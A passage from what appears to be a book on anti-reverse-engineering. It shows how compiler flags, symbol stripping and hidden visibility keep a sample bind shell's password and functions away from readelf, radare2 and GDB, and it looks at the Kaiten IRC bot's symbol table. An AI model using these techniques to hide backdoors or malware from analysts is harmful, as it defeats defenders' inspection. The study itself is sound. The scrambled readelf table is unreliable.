#### <span id="page-34-1"></span>**Case Study: The FILE Symbol**

One of the other things you included in the symbol table is the FILE symbol. For example:

37: 0000000000000000 0 FILE LOCAL DEFAULT ABS trouble.c

This can be really useful for a reverse engineer. If you can take this information straight to Google, GitHub, etc. and find the source code of the binary you are reversing then life has just become so much easier.Consider this malware sample<sup>1516</sup>.

Examine the symbol table in the sample and you'll find one of the first entries is a FILE symbol.

**First entries in Kaiten's SYMTAB**

```
albino-lobster@ubuntu:~$ readelf --sym ./0e9f8d883f76557efebde8318a0f570a7ad32336b458\
d701968f84f142846895.bin
Symbol table '.symtab' contains 116 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 00000000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 FILE LOCAL DEFAULT ABS kaiten.c
    2: 0000000000000000000 0 SECTION LOCAL DEFAULT 1
    3: 0000000000000000 0 SECTION LOCAL DEFAULT 3
```
The FILE symbol points to "kaiten.c". If you plug that name into Google, you'll find the source code for numerous versions of a fairly old denial of service IRC bot called Kaiten<sup>17</sup>.

#### **Examing** *Trouble* **After** *-s*

As mentioned at the beginning of this section, to strip away the SYMTAB you just need to add *-s* to the compiler flags.

<span id="page-35-1"></span>

## **[Stripping Binaries](https://www.virustotal.com/en/file/0e9f8d883f76557efebde8318a0f570a7ad32336b458d701968f84f142846895/analysis/1477747547/)**

[Using the -s flag is not the only](https://packetstormsecurity.com/files/25575/kaiten.c.html) way to strip a binary. We will discuss other methods later on in the "File Format Hacks" Chapter

Recompile *Trouble* after adding *-s* and try looking at the symbols.

<sup>15</sup>https://malwr.com/analysis/NzU1NWFhMjRlYTRkNDFkNGJlMzU1NDBmNGJjOGE0ZTY/

¹⁶https://www.virustotal.com/en/file/0e9f8d883f76557efebde8318a0f570a7ad32336b458d701968f84f142846895/analysis/ 1477747547/

<sup>&</sup>lt;sup>17</sup>https://packetstormsecurity.com/files/25575/kaiten.c.html### *Trouble* **after** *-s*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --sym ./tr\
ouble
```
Symbol table '.dynsym' contains 35 entries:

| 0 NOTYPE<br>0: 000000000000000<br>LOCAL<br><b>DEFAULT</b><br><b>UND</b><br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>UND _ITM_deregisterTMCloneTab<br>1: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>2: 000000000000000<br>(2)<br>0 FUNC<br>GLOBAL DEFAULT<br>UND htons@GLIBC $2.2.5$ (3)<br>3: 000000000000000<br>0 FUNC<br>UND dup2@GLIBC_2.2.5 (3)<br>4: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>UND htonl@GLIBC_2.2.5 (3)<br>5: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>UND close@GLIBC_2.2.5 (3)<br>6: 000000000000000<br>GLOBAL DEFAULT<br>0 FUNC<br>GLOBAL DEFAULT<br>UND $read@GLIBC_2.2.5$ (3)<br>7: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>8: 0000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>UND memcmp@GLIBC $_2, 2, 5$ (3)<br>9: 000000000000000<br>0 FUNC<br>10: 000000000000000<br><b>GLOBAL DEFAULT</b><br>UND execve@GLIBC_2.2.5 (3)<br>0 NOTYPE<br><b>WEAK</b><br><b>DEFAULT</b><br>11: 000000000000000<br>$UND_{--}gmon_stat_{--}$<br>0 FUNC<br>GLOBAL DEFAULT<br>UND listen@GLIBC_2.2.5 (3)<br>12: 000000000000000<br>0 FUNC<br>GLOBAL DEFAULT<br>13: 000000000000000<br>UND bind@GLIBC $_2.2.5$ (3)<br>0 FUNC<br>UND perror@GLIBC_2.2.5 (3)<br>14: 000000000000000<br>GLOBAL DEFAULT<br>UND _Jv_RegisterClasses<br>15: 000000000000000<br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>0 FUNC<br>16: 000000000000000<br><b>GLOBAL DEFAULT</b><br>UND accept@GLIBC_2.2.5 (3)<br>0 FUNC<br>000000000000000<br>GLOBAL DEFAULT<br>UND fwrite@GLIBC $_2.2.5$ (3)<br>17:<br>18: 000000000000000<br>0 NOTYPE<br><b>WEAK</b><br><b>DEFAULT</b><br>0 FUNC<br>19: 000000000000000<br>GLOBAL DEFAULT<br>UND fork@GLIBC_2.2.5 (3)<br>0 FUNC<br>UND socket@GLIBC_2.2.5 (3)<br>20: 000000000000000<br>GLOBAL DEFAULT<br>0000000006020a8<br>0 NOTYPE<br>GLOBAL DEFAULT<br>25 _edata<br>21:<br>000000000602098<br>0 NOTYPE<br>GLOBAL DEFAULT<br>25 __data_start<br>22:<br>0000000006020d0<br>NOTYPE<br>GLOBAL DEFAULT<br>26 _end<br>23:<br>$\odot$<br>24: 0000000000400c06<br>41 FUNC<br>GLOBAL DEFAULT<br>14 check_password<br>0000000000602098<br>0 NOTYPE<br>WEAK<br><b>DEFAULT</b><br>25 data_start<br>25:<br>4 OBJECT<br>16 _IO_stdin_used<br>26: 0000000000400ee0<br>GLOBAL DEFAULT<br>101 FUNC<br>GLOBAL DEFAULT<br>14 __libc_csu_init<br>27:<br>0000000000400e60<br>42 FUNC<br>28:<br>0000000000400b10<br>GLOBAL DEFAULT<br>14 _start<br>29:<br>00000000006020a8<br>0 NOTYPE<br>GLOBAL DEFAULT<br>26 __bss_start<br>30: 0000000000400c2f<br>558 FUNC<br>GLOBAL DEFAULT<br>14 main<br>0 FUNC<br>$11$ _init<br>31: 00000000004009d0<br>GLOBAL DEFAULT<br>00000000006020c0<br>8 OBJECT<br>GLOBAL DEFAULT<br>26 stderr@GLIBC_2.2.5 (3)<br>32:<br>33: 0000000000400ed0<br>2 FUNC<br>GLOBAL DEFAULT<br>14 __libc_csu_fini | Num: | Value | Size Type | Bind | Vis | Ndx Name                        |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------|-------|-----------|------|-----|---------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     | UND __stack_chk_fail@GLIBC_2.4\ |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
| 2.5(3)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |      |       |           |      |     | UND __libc_start_main@GLIBC_2.\ |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     | UND _ITM_registerTMCloneTable   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |      |       |           |      |     |                                 |As you can see the entire *.symtab* is now gone. Not only does this make the binary smaller but it also has disabled easy access to *s\_password* and removed the string "trouble.c" from the binary altogether.

# **-fvisibility**

### **Looking at FUNC symbols**

In the previous section, you removed the *.symtab* in order to deny a reverse engineer useful data. However, if you look at the *.dynsym* you'll still find useful information. Specifically these two symbols:

24: 0000000000400c06 41 FUNC GLOBAL DEFAULT 14 check\_password 30: 0000000000400c2f 558 FUNC GLOBAL DEFAULT 14 main

These are FUNC symbols that are associted with the *main()* and *check\_password()* functions in *Trouble*. The *.dynsym* provides both the starting address of the function as well as its size. These are really useful pieces of information for a dissasembler!

For example, looking at the *check\_password()* function that *check\_password* points at in Radare2 you can easily find the password.

**Radare2's view of** *check\_password()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
-- Execute commands on a temporary offset by appending '@ offset' to your command.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
    sym.check_password ();
```Chapter 2: Compiler Options 33

```
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00400dc3 (sym.main)
| 0x00400c06 55 push rbp
| 0x00400c07 4889e5 mov rbp, rsp
| 0x00400c0a 4883ec10 sub rsp, 0x10
| 0x00400c0e 48897df8 mov qword [rbp - local_8h], rdi
| 0x00400c12 488b45f8 mov rax, qword [rbp - local_8h]
| 0x00400c16 ba20000000 mov edx, 0x20
| 0x00400c1b 4889c6 mov rsi, rax
| 0x00400c1e bf000f4000 mov edi, str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl
| 0x00400c23 e848feffff call sym.imp.memcmp
| 0x00400c28 85c0 test eax, eax
     0x00400c2a  0f95c0  setne al
     | 0x00400c2d c9 leave
\ 0x00400c2e c3 ret
[0x00400b10]>
```
In case you missed it, at *0x400c1e* you can see the the contents of *s\_password* listed as **str.TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl**.

# **Hiding FUNC symbols**

As you can see from the above, the password for the bind shell is easily retrievable. However, you can use a GCC compile flag to remove the *check\_password* symbol and prevent a reverse engineer from, yet again, easily dumping the password. The GCC flag is "-fvisibility=hidden"<sup>18</sup> and when you add it to *Trouble's* compiler options it should look like this:

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -std=gnu11")

Using "-fvisibility=hidden" will, by default, hide all possible symbols. That means that *check\_password()* would be hidden in the chapter two version of *Trouble*.



# **Static functions**

We also could have hidden the check password symbol by using the static keyword in the function definition. In fact, if a function is not going to be used outside of the file (or translation unit) it is considered best practice to make the function static.

<sup>&</sup>lt;sup>18</sup>https://gcc.gnu.org/onlinedocs/gcc-4.6.0/gcc/Code-Gen-Options.htmlIf you recompile *Trouble* after adding the visibility flag and look at *.dynsym* with readelf then you'll see that both *main()* and *check\_password()* are no longer present. Removing *main()* from *Trouble's* DYNSYM has the interesting side affect that GDB no longer will be able to break at *main()*.

### **GDB waiting for main**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Function "main" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Temporary breakpoint 1 (main) pending.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
```
Also, Radare2 won't be able to provide us easy access to *check\_password()*.### **Radare2 no** *check\_password()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
-- Now featuring NoSQL!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.check_password
Invalid address (sym.check_password)
[0x00400ad0]> pdf @ sym.main
Invalid address (sym.main)
```
Also, Radare2 won't work with sym.main, but it is clever enough to find *main()* based on the ELF entry stub. By using the command "pdf @ main" in Radare2 you can view the *main()* and also find where *check\_password()* is eventually called. Look at how the call to *check\_password()* has changed due to the use of -fvisibility=hidden.

**Radare2: Call to check\_password without -fvisibility=hidden**

```
| ||||||| ; JMP XREF from 0x00400da6 (sym.main)
    | |`------> 0x00400dbc 488d45d0 lea rax, [rbp - local_30h]
  | | ||||| 0x00400dc0 4889c7 mov rdi, rax
  | | ||||| 0x00400dc3 e83efeffff call sym.check_password
  | | ||||| 0x00400dc8 84c0 test al, al
| |,======< 0x00400dca 7411 je 0x400ddd
```Chapter 2: Compiler Options 36

| Radare2: Call to check_password with -fvisibility=hidden |  |  |  |  |  |  |  |
|----------------------------------------------------------|--|--|--|--|--|--|--|
|----------------------------------------------------------|--|--|--|--|--|--|--|

|                  | $          $ ; JMP XREF from 0x00400d66 (main) |            |                                  |
|------------------|------------------------------------------------|------------|----------------------------------|
|                  | $\rightarrow$ ------> 0x00400d7c               | 488d45d0   | $lea\,$ rax, $[rbp - local_30h]$ |
|                  | 0x00400d80                                     | 4889c7     | mov rdi, rax                     |
| 111111           | 0x00400d83                                     | e83efeffff | call sub.memcmp bc6              |
| 1  1 1 1 1 1 1 1 | 0x00400d88                                     | 84c0       | test al, al                      |
|                  | $\vert$ , ======< 0x00400d8a                   | 7411       | je 0x400d9d                      |

Notice in the *before* disassembly the binary clearly makes a call to *sym.check\_password* whereas the *after* disassembly makes a call to *sub.memcmp\_bc6* (an autogenerated function name). Contrast that to Hopper which outputs the address of *check\_password()*.

**Call to** *check\_password()* **with -fvisibility=hidden as seen by Hopper**

```
0000000000400d7c lea rax, qword [ss:rbp+var_30] ; XREF=sub_400bef+375
0000000000400d80 mov rdi, rax \qquad \qquad ; argument #1
0000000000400d83 call sub_400bc6
0000000000400d88 test al, al
0000000000400d8a je 0x400d9d
```
Many reverse engineers rely on these fu[nct](#page-41-0)ion names to provide additional context to the binary. Without the additional context the reverse engineer is left to figure it out for themselves.

### <span id="page-41-0"></span>**-O**

An often overlooked subject is that of optimization. You control the many ways that the compiler tries to improve the performance or size of your program through the optimization flags. There are many flags<sup>19</sup>, so it's helpful that GCC has combined many of them under various "-O" flags. While there are more "-O" flags, I believe the following four are the most useful:

<sup>&</sup>lt;sup>19</sup>https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.htmlChapter 2: Compiler Options 37

- 1. **-O1**: "With -O, the compiler tries to reduce code size and execution time, without performing any optimizations that take a great deal of compilation time."20
- 2. **-O2**: "Optimize even more. GCC performs nearly all supported optimizations that do not involve a space-speed tradeoff." <sup>21</sup>
- 3. **-O3**: All optimizations in -O2 plus a handful of others.
- 4. **-Os**: "All -O2 optimizations that do not typically increase code [si](#page-42-1)ze. It also performs further optimizations [d](#page-42-0)esigned to reduce code size."<sup>22</sup>



# **Writing good code**

One of the problems with optimizations is that they can break poorly written programs. I think optimization levels aren't often discussed or even fully understood by programmers because so many write such shoddy code they couldn't use optimizations even if they wanted to.

If you're going to write code then do it well. Use -Wall and -Wextra when compiling. Use CPPCheck<sup>23</sup> to do static analysis. Use Valgrind<sup>24</sup> to do runtime analysis. These things are the bare minimum to write quality C or C++ code, but I've rarely seen security professionals use *any* of th[ese](#page-42-2) tools.

### **C[orrected Block Tiny Encrypt](https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html)ion Algorithm (XXTEA)**

<span id="page-42-2"></span><span id="page-42-1"></span><span id="page-42-0"></span>For [this section, and this](http://cppcheck.sourceforge.net/) section only, you won't be working with the *Trouble* bind she[ll. The usefulness of optimi](https://en.wikipedia.org/wiki/XXTEA)zation as an anti-reverse engineering tool is best shown with cryptographic algorithms and it'll be a couple of chapters until add add any real cryptography to *Trouble*.

Therefore, I've implemented the Corrected Block Tiny Encryption Algorithm<sup>25</sup> (aka XXTEA) in C. My implementation is based on the reference code found on the

 $^{20}\mathrm{https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html}$ 

